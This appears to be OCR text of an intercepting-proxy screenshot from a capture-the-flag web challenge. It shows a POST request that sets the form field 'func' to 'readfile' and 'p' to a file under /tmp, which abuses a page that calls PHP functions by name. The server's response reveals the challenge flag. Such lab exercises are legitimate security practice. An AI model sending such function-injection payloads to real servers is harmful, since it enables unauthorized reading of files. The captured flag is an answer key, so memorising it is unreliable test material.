 Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: 15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
0 Referer: http://15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 func=readfile&p=/tmp/flagoefiu4r93
Search...
没有匹配
Pretty 原始 Render \n Actions
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{21c4cc1a-94c0-497a-9e6c-d904af676a4b}
31 </p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37
Search...
没有匹配